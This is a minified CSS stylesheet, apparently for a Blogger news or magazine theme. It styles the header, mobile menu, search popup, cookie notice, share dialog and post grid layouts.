.footer-checks-menu ul li a{float:left;font-size:15px;color:var(--footer-text-color);padding:0 5px;margin:0}
#footer-checks-menu ul li a:hover{opacity:0.8;}
.sharing-button .facebook a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .mailbox a{background-color:#888}
#header-wrapper{position:relative;float:left;width:100%;height:auto;margin:0}
.hamburger-container .container{margin:0 auto;}
.hamburger-section,.hamburger-container{position:relative;background:var(--main-menu-bg);float:left;z-index:990;width:100%;height:75px;box-sizing:border-box;padding:0;margin:0;}
.logo-container{position:relative;box-sizing:border-box;width:100%;float:left;margin:0 30px 0 0;padding:0;}
.header-room img{display:block;width:auto;height:auto;max-height:45px;margin:0;}
.hamburger{display:none;color:var(--main-menu-text-color);height:40px;font-size:17px;padding:0 15px;}
.header-section{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;float:left;width:100%;margin:0;align-items:center;}
.header-left{position:static;display:flex;margin:0;align-items:center;}
.header-right{position:absolute;right:0;margin:0;overflow:hidden;background: var(--main-menu-bg);z-index:1;}
.rtl .header-right{left:0;right:unset;}
.header-room h1{display:block;font-size:25px;color:var(--main-logo-text-color);height:30px;line-height:30px;overflow:hidden;padding:0;margin:0}
.header-room h1 a{color:var(--main-logo-text-color)}
.header-room #title-header{display:none;visibility:hidden}
.header-room .LinkList .widget-content{display:flex;justify-content:space-between;align-items:center;}
.hamburger-container.show{top:0;margin:0;}
.hamburger-container.fixed-nos.show{background:var(--main-menu-bg)}
.main-menu-wrap{position:static;height:75px;margin:0}
#original-menu .widget,#original-menu .widget>.widget-title{display:none}
#original-menu .show-menu{display:block}
#original-menu{position:static;height:75px;z-index:10}
#original-menu ul>li{position:relative;display:flex;flex-shrink:0;}
#original-menuList>li>a{position:relative;display:flex;font-size:16px;color:var(--main-menu-text-color);font-weight:500;text-transform:capitalize;padding:0 20px;align-items:center;}
#original-menuList>li>a span{margin:0 3px 0 0;font-size:16px;color:var(--button-bg-color)}
#original-menuList>li>a:hover{opacity:0.8}
#original-menu ul>li>ul{position:absolute;float:left;left:0;top:60px;width:180px;background:var(--submenu-bg-color);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#original-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#original-menu ul>li>ul>li{display:block;float:none;position:relative}
#original-menu ul>li>ul>li a{position:relative;display:block;overflow:hidden;height:36px;font-size:13px;color:var(--sub-menu-text-color);line-height:36px;font-weight:600;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#original-menu ul>li>ul>li:last-child a{border:0}
#original-menu ul>li>ul>li:hover>a{opacity:0.8}
#original-menu ul>li.sub-tab>a:after,#original-menu ul>li.sub-has>a:after{content:'\F282';font-family:var(--icons-font);font-size:11px;font-weight:400;margin:5px 0 0 5px;transition: 0.31s;vertical-align: middle;}
.rtl #original-menu ul>li.sub-tab>a:after,.rtl #original-menu ul>li.sub-has>a:after{margin: 0 5px;}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#original-menu ul>li.sub-tab>a:hover:after,#original-menu ul>li.sub-has>a:hover:after{transform:rotate(180deg);transition:0.31s;}
#original-menu ul>li>ul>li.sub-tab>a:after{content:'\F285';float:right;margin:0}
#original-menu ul>li:hover>ul,#original-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#original-menu ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;display:flex;justify-content:center;align-items:center;}
.Pro-box .loading-icon{height:185px}
.search-section .loading-icon{margin: 15px 0;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius:50%;border:2px solid var(--main-text-color);border-right:2px solid #c1c1c1;display:inline-block;animation:runload 0.6s infinite}
@-webkit-keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay, #overlay-id{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgb(10 18 43 / 0.61);backdrop-filter:blur(2px);z-index:1000;margin:0;transition:all .25s ease;}
.hamburger:before{content:"\F479";font-family:var(--icons-font);font-size:24px;font-weight:400}
#inner-menu{display:none;position:fixed;width:80%;height:100%;top:0;left:0;bottom:0;background:var(--mobile-menu-bg);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open #inner-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.99;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.inner-container{display:flex;padding:10px 0;margin:0;box-shadow:3px 2px 4px 1px rgb(135 135 135 / 0.20);opacity:0;transition:all ease-in-out .3s;justify-content:space-between;align-items: center;}
.inner-container .date-format{color:var(--mobile-text-color);}
.rtl .inner-container .date-format{padding:0 36px 0 0}
.rtl .inner-container .date-format:before{left:left:unset;right:6px;}
#inner-menu{transition:all .6s ease-in-out}
.hide-mobile-menu{display:block;color:var(--main-menu-text-color);font-size:20px;line-height:28px;text-align:center;cursor:pointer;z-index:20;background:rgb(137 137 137 / 0.10);border-radius:4px;padding:0 12px;margin: 0 10px 0 0;transition:transform ease-out .2s;}
.rtl .hide-mobile-menu{margin: 0 0 0 4px;}
.hide-mobile-menu:hover{opacity:0.8;}
.hide-mobile-menu:before{content:"\F659";font-family:var(--icons-font);font-size: 14px;font-weight:400}
.spring-open .inner-container,.spring-open .mobile-container{opacity:1}
.mobile-container{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;height:calc(100% - 11%);transition:all ease-in-out .3s}
.social-mobile ul{margin: 0 0 0 15px;float: left;}
.post-inner-data.flex{display:flex;align-content:center;}
.post-inner-user{position:relative;float:left;}
span.author-image{position:relative;display:block;height:40px;width:40px;}
span.author-image img{border-radius:50%;padding:1px;border:1px solid var(--button-bg-color);}
.mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 25px 0 0;}
ul#original-menuList{display:flex;height:75px;margin: 0 0 0 15px;}
.mobile-menu>ul{margin:0}
#original-menu .fa{padding:0 5px}
.mobile-menu .fa{margin:5px;padding:auto}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;margin:0;padding:0}
.mobile-menu>ul li ul{overflow:hidden}
.mobile-menu>ul>li{border-bottom:1px solid rgb(181 181 181 / 0.20)}
.mobile-menu>ul>li.sub-tab>a:after,.mobile-menu>ul>li>ul>li.sub-tab>a:after{font-family:var(--icons-font);font-weight:400;content:"\F282";position: absolute;right: 0;font-size:16px;vertical-align:middle;}
.rtl .mobile-menu>ul>li.sub-tab>a:after,.rtl .mobile-menu>ul>li>ul>li.sub-tab>a:after{left: 0;right: unset;}
.mobile-menu ul li.sub-tab.show>a:after{content:'\F286'}
.mobile-menu ul li a:hover,.mobile-menu ul li.sub-tab.show>a,.mobile-menu ul li.sub-tab.show>.submenu-toggle{opacity:0.8}
.mobile-menu>ul>li>ul>li a{display:flex;font-size:15px;font-weight:400;color:var(--mobile-text-color);padding:5px 0 5px 15px;margin: 0 0 8px;justify-content:space-between;flex-wrap:wrap;}
.mobile-menu>ul>li>ul>li a:before{content:"\F309";font-family:var(--icons-font);font-style:normal;font-weight:400;color:rgb(88 88 88 / 0.42);font-size:6px;padding-right:5px;position:absolute;left:4px;vertical-align:middle;}
.mobile-menu>ul>li>ul>li>ul>li>a:before{left:18px;}
.mobile-menu>ul>li>ul>li>ul>li>a{padding:5px 0 5px 30px}
.mobile-menu ul>li>.submenu-toggle:hover{opacity:0.8;}
.fixed-nos{position:fixed;top:-80px;left:0;width:100%;z-index:990;box-shadow: none;transition:top .17s ease}
.spring-open .fixed-nos{top:0}
.spring-open{overflow:hidden;left:0;right:0}
.search-wrap{position:relative;display:flex;height:75px;align-items:center;margin:0;}
#search-flex{position:fixed;display:flex;flex-direction:column;top:25px;left:50%;max-width:480px;width:95%;background:var(--block-bg);overflow:hidden;visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);z-index:1010;border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);transition:all .17s ease;}
.active-search #search-flex{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0);}
.active-search #overlay-id{cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg width='17' height='17' viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3e%3cline x1='0' y1='100' x2='100' y2='0' stroke-width='14' stroke='white'%3e%3c/line%3e%3cline x1='0' y1='0' x2='100' y2='100' stroke-width='14' stroke='white'%3e%3c/line%3e%3c/svg%3e"),auto;visibility:visible;opacity:1;}
.search-flex-container{display:flex;justify-content:space-between;align-items:center;position:relative;width:100%;height:100%;border-bottom:1px solid rgb(120 120 120 / 0.11);overflow:hidden;margin:0;}
.search-flex-container .search-form{position:relative;flex:1;padding:0;border:0;border-radius: 4px 0 0 4px;}
.search-flex-container .search-input{position:relative;width:100%;height:60px;background: transparent;color:var(--featured-posts-title);font-size:15px;font-weight:400;padding:0 0 0 15px;border:0;}
.rtl .search-flex-container .search-input{padding:0 15px 0 0;}
.search-flex-container .search-input:focus,.search-flex-container .search-input::placeholder{color:var(--featured-posts-title);outline:none}
.search-flex-container .search-input::placeholder{opacity:.70}
.search-flex-close{width:50px;height:50px;border-radius:0 4px 4px 0;background: transparent;color:var(--featured-posts-title);font-size:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:transform ease-out .2s;z-index:20;padding:0;margin:0;}
.search-flex-close:hover{opacity:0.8;}
.search-button-flex{color:var(--main-menu-text-color);width:40px;height:40px;font-size:20px;text-align:center;line-height:40px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease;}
.search-button-flex:before,.search-hidden:after{content:"\F52A";font-family:var(--icons-font);font-weight:400}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}
.search-input input{border-radius:5px;padding:5px 10px;width:98%;border:2px solid #eee}
#cookies-iki{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--block-bg);z-index:222;padding:20px;visibility:hidden;opacity:0;border-radius:4px;box-shadow:0 2px 8px 0px rgb(0 0 0 / 0.11);transition:all .30s ease}
#cookies-iki .cookies .widget .widget-content a{color:var(--primary-nav-text);text-decoration:underline;}
#cookies-iki .cookies .widget .widget-content a:after{content:'\F1C5';font-family:var(--icons-font);font-size:10px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
#cookies-iki.cookies-show{visibility:visible;opacity:1;}
#cookies-iki .cookies .widget .widget-title{display:none;}
.cookies-bt{display:inline-block;height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:600;line-height:35px;padding:0 20px;border:0;border-radius:4px;}
#cookies-iki .cookies .widget .widget-content{display:block;font-size:14px;color:var(--primary-nav-text);margin:0 0 15px;}
.cookies-bt:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
.my-ajax{position:relative;display:block;max-width:480px;margin: 10px 0 0;}
.search-box{position:relative;display:block;padding:2px 5px;margin:5px 10px;border-radius:6px;border:1px solid rgb(120 120 120 / 0.11);box-shadow:0px 0px 4px 2px rgb(129 129 129 / 5%);box-sizing:border-box;overflow:hidden;}
.search-thumb{position:relative;display:block;float:left;width:120px;height:90px;margin:0 10px 0 0;border-radius:6px;overflow:hidden;}
.link-snip{display:block;text-align:center;margin:15px;}
.link-snip a{display:block;background:var(--button-bg-color);color:var(--button-text-color);border-radius:6px;font-size:15px;padding:8px 0;}
.post-snip{color:var(--post-snip-data);font-size:14px;font-weight:400;padding:0}
span.post-author{font-weight: 500;margin:0 0 0 4px;}
span.post-author:not(.entery-category-fly span.post-author){color:var(--main-text-color);}
.entery-category-box{overflow:hidden;}
.raw-main-wrapper .entery-category-box, .sidebar .popular-post .entery-category-box{padding: 7px 0 0;}
span.post-tag{width:fit-content;display:flex;align-items:center;height:18px;background-color:var(--lables-buttons-color);font-size:11px;color:var(--lables-text-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 8px 0;border-radius:2px;z-index:2;}
.item1 span.post-tag,.post-filter:nth-child(1) span.post-tag{--lables-buttons-color:#bf4400;}
.item2 span.post-tag,.post-filter:nth-child(2) span.post-tag{--lables-buttons-color:#1070ce;}
.item3 span.post-tag,.post-filter:nth-child(3) span.post-tag{--lables-buttons-color:#097c13;}
.item4 span.post-tag,.post-filter:nth-child(5) span.post-tag{--lables-buttons-color:#4828db;}
.post-filter:nth-child(6) span.post-tag,.item5 .entery-category span.post-tag{--lables-buttons-color:#db2828;}
.post-filter:nth-child(7) span.post-tag,.item6 .entery-category span.post-tag{--lables-buttons-color:#2831db;}
.post-filter:nth-child(8) span.post-tag{--lables-buttons-color:#db5e28;}
.post-filter:not(:nth-child(1)):not(:nth-child(3)):not(:nth-child(5)):not(:nth-child(7)):not(:nth-child(8)):nth-child(odd)span.post-tag{--lables-buttons-color:#1070ce;}
.post-filter:not(:nth-child(2)):not(:nth-child(6)):not(:nth-child(8)):nth-child(even)span.post-tag{--lables-buttons-color:#097c13;}
img.post-author-image{position:relative;display:inline-block;height:20px;width:20px;border-radius:50%;vertical-align:middle;}
.rtl img.post-author-image{margin: 0 0 0 5px;}
.post-inner-username{position:relative;margin:0 0 0 10px;font-size:12px;color:var(--post-snip-data);}
.rtl .post-inner-username{margin:0 10px 0 0;}
.post-times .post-date{margin:0 0 0 -5px;}
.rtl .post-times .post-date{margin:0;}
.all-flex{display:flex;justify-content:space-between;align-items:center;padding:0 0 12px;border-bottom:1px solid rgb(100 100 100 / 0.12)}
.post-inner-comments.flex{position:relative;overflow:hidden;margin:0 5px 0;display:flex;align-items:center;align-content:center;}
.post-times{position:relative;overflow:hidden;margin:4px 0 0;}
span#readTime:before{content:"\F291";font-family:var(--icons-font);font-weight:400;font-size:13px;vertical-align: middle;margin:0 3px 0 5px;}
.post-date i{font-weight:400;font-size:10px;vertical-align: middle;margin:0 5px;}
.post-snip a{color:#333;transition:color .40s}
.post-snip .author-image{overflow:hidden;position:relative;display:inline-block;width:25px;vertical-align:middle;height:25px;background-color:var(--runs-author-color);padding:1px;margin:0 3px 0 0;border:1px solid rgba(0 0 0 / 0.25);border-radius:100%;box-shadow:0px 0px 4px 3px rgba(0 0 0 / 0.06);}
.t-ads{display:block;overflow: hidden;background-color:var(--ads-bg);text-align:center;line-height:85px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.t-ads-res{display:block;background-color:var(--ads-bg);text-align:center;line-height:205px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.Pro-box .entery-category .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.entry-title a{display:block;color:var(--featured-posts-title)}
.entry-title a:hover{opacity:0.8}
.StickyBox{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform: translate3d(0,72%,0);transition: all .2s ease;z-index:15151515;}
.show-share .StickyBox{opacity:1;visibility:visible;transform: translate3d(0,0,0);}
.StickyTab{display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;width:100%;box-sizing:border-box;padding:0 0 20px;margin:0 0 10px;color:var(--title-share);border-bottom:1px solid rgb(92 92 92 / 0.17);}
.StickyType{position:relative;display:block;float:left;font-size:15px;font-weight: 700;}
.copy-section{width:100%;}
.copy-section .title{font-size:14px;font-weight:700;padding:0 20px;}
.copy-post{display:flex;align-items:center;align-content:center;box-sizing:border-box;position:relative;justify-content:center;margin:10px 20px 0;}
.copy-post:before{content:'\F471';font-weight:400;font-family:var(--icons-font);position:absolute;left:12px;font-size:19px;color:var(--theme-text-color)}
.rtl .copy-post:before{left:initial;right:12px;}
.copy-post.copied:before{content:'\F26F';color:#16c900;}
.copy-post input#showlink{color:#6b6b6b;background: transparent;width:100%;height:35px;padding:0 0 0 38px;border:1px solid rgb(133 133 133 / 0.20);border-radius:5px 0 0 5px;}
.rtl .copy-post input#showlink{padding:0 38px 0 0;border-radius:0 5px 5px 0;}
.copy-post button{background:var(--button-bg-color);color:var(--button-text-color);height:35px;width:80px;border:none;cursor:pointer;border-radius:0 5px 5px 0;}
.rtl .copy-post button{border-radius:5px 0 0 5px;}
.StickyTab label{position:relative;display:block;font-size:20px;cursor:pointer;color:var(--title-share);}
.StickyTab label:hover{transform:rotate(90deg);transition:0.31s;}
.StickyDemo{width:100%;max-width:500px;max-height:90%;display:flex;margin:0 auto;padding:20px 20px 35px;background-color:var(--bg-cards);border-radius:8px;overflow:hidden;position:relative;box-shadow:0 10px 8px -8px rgb(0 0 0 / 0.12);flex-direction:column;align-content:center;align-items:center;justify-content:space-between;}
.share-wrapper-icons.colorful-ico{display:flex;flex-wrap:wrap;list-style:none;margin:0 0 10px;padding:10px 0 20px;border-bottom:1px solid rgb(133 133 133 / 0.20);}
.share-wrapper-icons.colorful-ico li{list-style:none;width:25%;text-align:center;}
.share-wrapper-icons.colorful-ico li a{display:block;width:80px;height:40px;line-height:25px;font-size:11px;margin:6px auto;padding:15px 0;border-radius:5px;background:var(--box-posts-share);border:1px solid rgb(116 116 116 / 0.09);text-align:center;cursor:pointer;}
.share-wrapper-icons.colorful-ico li a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.messageDone span{position:absolute;left:0;right:0;bottom:-70px;font-size:12px;display:block;width:190px;margin:0 auto 20px;padding:8px;border-radius:3px;background-color:rgb(0 0 0 / 0.63);color:#fefefe;line-height:20px;text-align:center;opacity:0;-webkit-animation:slidein 2s ease forwards;animation:slidein 2s ease forwards;}
div#messageDone{display:block;padding:20px 0 0;}
.share-wrapper-icons.colorful-ico a:before{font-size:24px;text-align:center;margin:0 auto;display:block;}
.show-share .overlay{filter:blur(2.5px);background-color:rgba(27,27,37,0.5);z-index:151515;backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
.entery-category-fly .entry-title,.type-video a{color:var(--featured-posts-title-featured);}
.entery-category-fly .post-snip,.type-video .entery-category .post-snip{--post-snip-data:var(--snip-text-color);--label-text-color:var(--snip-text-color);}
.type-video span.post-author{--main-text-color:var(--snip-text-color);}
.Pro-box .type-video .widget-title h3{--body-color-main:#333333;--theme-text-color: var(--featured-posts-title-featured);}
.post-filter .entry-title{font-size:23px;}
.my-grid{display:flex;flex-wrap:wrap;justify-content:space-between;}
.modal-grid{position:relative;margin:0 0 10px;}
.modal-grid.item0{width:calc(37% - 1em);}
.modal-box .modal-grid{position:relative;width:calc((100% - 10px) / 2);}
.modal-box .modal-grid:not(.modal-grid.item6,.modal-grid.item5){margin:0 0 10px;}
.modal-box{display:flex;justify-content:space-around;flex-wrap:wrap;width:63%;}
.modal-grid.item0 .post-filter-link{width:100%;height:410px;}
.modal-grid .post-filter-link{position:relative;float:left;width:160px;height:130px;display:block;overflow:hidden;border-radius:4px;}
a.simple-viewmore{color:var(--button-text-color);background: var(--button-bg-color);font-size:13px;font-weight:400;padding: 3px 12px;border-radius: 3px;z-index:1;}
a.simple-viewmore:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
div#top-wrap{position:relative;background:var(--sp-bg);overflow:hidden;}
div#top-wrap:after{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOip5JZnBMlDOL6XKG68fgSdOQpg5QMEO-DQrvC_gBNfs3-XekxaE0whbenScHZ-3R489J4Q9TThA_G6tWGqpgMIZacVku9Ye2RusmZjCl-xFg4-tJ_4eSSkH6GFjMjCw6vxYFlsHRV2ZA6k15N6Ptb6GchlKTgcrmdPu6c6Othroux6zRmDnQDOE/s1600/vc%204-min.png) no-repeat scroll;top:40px;background-position:bottom;}
div#top-wrap:before{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpiMtHL2b_00dE-ubaCmkDPb7f8N3qrgy9XRaj4TA-_jUz6nJUVwLtv6P8wcmUlxhLpTivwGtyKa_umThm8Ad75M7w-aMzal0HpnFMYJ6Siw7DnQpt3IRQ42imetRBgBGV9Cnoi6wp1YIry03IUkfkHyiEh-pXpcFoKhTmd3eb_u-__99ztLyUQ_g-/s1600/vc-min.png) no-repeat scroll;top:0;background-position:top;}
div#top-wrap:before,div#top-wrap:after{position:absolute;right:0;bottom:0;content:"";width:200px;opacity:var(--op-bg)}
div#top-box:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7FTvTTrRz4wl-drujQHMWWOlhp6wcIwaU2lUfE-RWJUZhHGQXnpsHoksfRutmwX74WdGKYcMDTdfw6C-o9KFIdKbNHcuCrbk_ci1v8jfBuD-f_Y3zvDuDEJ0nzg1EKQYdS72ic8Zf6xyfehKLF_6rQ2XS_9YWV15YRRlAuU8Xt_YH2BwVEHfyor4Q/s1600/icos3-min.png);filter:grayscale(1);left:-125px;top:30%;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;position:absolute;content:'';height:100px;width:100px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#top-wrap .Pro-box .widget-title h3{--body-color-main:var(--sp-bg);}
.raw-main-wrapper{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:25px;justify-items:start;align-items:start;}
.block-step.item0{grid-column:1/2;grid-row:1/2;}
.block-step.item1{grid-column:2/3;grid-row:1/2;}
.block-step.item2{grid-column:3/4;grid-row:1/2;}
.block-step.item3{grid-column:4/5;grid-row:1/2;}
.block-step{position:relative;float:left;width:100%;overflow:hidden;}
.block-step .block-thumb{position:relative;width:100%;height:100%;overflow:hidden;border-radius:10px;}
.block-step .block-thumb .post-filter-link{display:block;width:100%;height:200px;overflow:hidden;box-sizing:border-box;}
.block-wrapper{position:relative;display:flex;width:100%;margin:0;justify-content:space-between;background:var(--body-color-main);border-radius:5px}
.block-combo{margin:0;width:43%;}
.block-module{position:relative;display:flex;float:left;width: 100%;overflow:hidden;box-sizing:border-box;border:1px solid rgb(18 18 18 / 17%);border-radius:6px;}
.block-module .entery-category{flex:1;padding:10px 10px 0;}
.block-combo .block-module:not(.block-module.item4){margin:0 0 22px;}
.block-module.item0{width:calc(57% - 1em);flex-direction: column;}
.block-module.item0 .post-filter-link{width:100%;height:400px;border-radius:4px;}
.block-module .post-filter-link{position:relative;float:left;width:140px;height:120px;display:block;overflow:hidden;border-radius:5px;}
div#mega-wrap1{position:relative;background:linear-gradient(360deg,#0c0c0c,#363636);overflow:hidden;}
div#mega-wrap1:after,div#mega-wrap1:before{content:"";position:absolute;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibcdlaPCSxUDIass4eBUpYap2zA5kOV0mru9cpnRSX0GBH3HosYB0Hw4DdO0tPyS_gQd_67YwSzR-dpL2NOGU3tYcyAMXWNcSCeTpanE_x7dwHCfGEXfjHUd_aAxSDuX7farpNLdhiQ_RC/s1320/Frame.png) no-repeat scroll left top;bottom:0;margin:auto;top:0;width:150px;height:415px;}
div#mega-wrap1:after{left:0;}
div#mega-wrap1:before{transform:rotate(180deg);right:0;}
.Pro-box .type-megagrid{overflow:hidden;}
.Pro-box .open-iki,.featured-post-pro .open-iki{display:block!important}
.entery-category-fly{position:absolute;left:0;bottom:0;z-index:11;width:100%;box-sizing:border-box;padding:5px 10px 10px}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.my-related{display:flex;justify-content:space-between;flex-wrap:wrap;margin:10px 0 0;}
.related-runs{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;}
.ProPosts-related .entry-title a{position:relative;display:block;font-size:16px;line-height:17px;}
.related-runs .related-box{width:31%;position:relative;margin:0}
.entery-category{position:relative;overflow:hidden;padding:10px;}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.related-box{width:calc((100% - 10px) / 3);position:relative;margin:0}
.related-box .related-box-thumb .post-filter-link{position:relative;width:100%;height:100%;display:block;overflow:hidden}
.related-box .related-box-thumb{width:100%;height:130px;display:block;overflow:hidden;border-radius: 10px;}
div#ft-post:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmbYaeensDd77f9DgZwiY_lqo8PvyaNNjgzgZTDIzHKobe1N1DvQdNZlwYUAbvqnDkrO85Jm_So2De84Ut9dJ8v8tI8Oj9uCYkORF5Si3RJjDUO1pg7XnRfR8RWGUwgOs_b0sqLhVPqCBoZO159zfA2o9lHBsM7Ay9uJXoo7sSlqobEbNPWG4roQ3Z/s1600/ico%20d-min.png);bottom:0;right:-160px;height:200px;width:200px;}
div#ft-post:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIbKJdu_XbXco3hYR9OLMtNEBoDNC5lZp6Qf7hhCrf3XQnayGVTuKFhdNeTvMmfaaxRojMtWDy1hSt4rbRkKLrnaJh1sibCPsMA-t0tBJnwbR3jPOcr2TREN6jRMZZFwTby0nqQ4NAffxZlQIvKeN3CraVUiPjRK1nG1_zmEGAogLhD_d-omlmH6FN/s1600/ico%20d1-min.png);top:14px;left:-72px;height:100px;width:100px;}
div#ft-post:before,div#ft-post:after{position:absolute;content:'';background-repeat:no-repeat;background-size:cover;background-position:left;}
.Pro-flex .widget{position: relative;display:none;float: left;width: 100%;box-sizing: border-box;border-radius:4px;padding:7px;z-index: 1;}
.Pro-flex .widget.PopularPosts,.Pro-flex .open-iki{display:block!important}
.Pro-flex .widget .widget-content{position:relative;float: left;width: 100%;display:flex;align-items:center;justify-content:center;overflow:hidden;min-height:365px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:30px}
.featured-grid-all{position:relative;display:flex;width:100%;margin:30px auto 10px;justify-content:space-between;}
.featured-grid-all .featured-box.item0{width:calc(55% - 1em);}
.featured-box{position:relative;overflow: hidden;}
.featured-block{margin:0;width:45%;}
.featured-box.item0 .entery-category-fly{bottom: 15px;}
div#top-box{z-index:1;}
.Pro-flex .widget .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.Pro-flex .widget .post-filter-inner.gaint{width:100%;height:460px;}
.featured-box:not(.featured-box.item0,.featured-box.item2){margin:0 0 10px;}
.Pro-flex .widget .post-filter-inner{position:relative;float:left;width:100%;height:225px;margin:0 15px 0 0;display:block;overflow:hidden;border-radius:10px;}
.video-wrapper{position: relative;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-box{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-module.item1{grid-row:1/2;grid-column:1/3;}
.video-module.item2{grid-row:2/3;grid-column:1/2;}
.video-module.item3{grid-row:2/3;grid-column:2/3;}
.video-module{position:relative;display:block;overflow:hidden;margin:10px 0 0;}
.video-module .post-filter-inner{position:relative;float:left;width:100%;height:223px;display:block;overflow:hidden;border-radius:4px;}
.video-module.item0 .post-filter-inner{width:100%;height:477px;}
.video-module .post-filter-inner .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.post-tag-color{display:block;color:var(--lables-buttons-color);font-size:13px;font-weight:600;}
.Pro-box .widget{float:left;width:100%;padding:15px;border-radius:4px;margin:15px 0;box-sizing:border-box;}
.widget-title{position:relative;display:flex;justify-content:space-between;align-items:center;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 14px;}
.widget-title h3{position:relative;float:left;font-family:var(--title-font);height:32px;font-size:24px;color:var(--theme-text-color);background: var(--body-color-main);font-weight:600;line-height:32px;padding:0 12px 0 0;margin:0;z-index:1;}
.widget-title:before{content:'';border:1px solid rgb(104 104 104 / 0.32);width:100%;position:absolute;height:4px;}
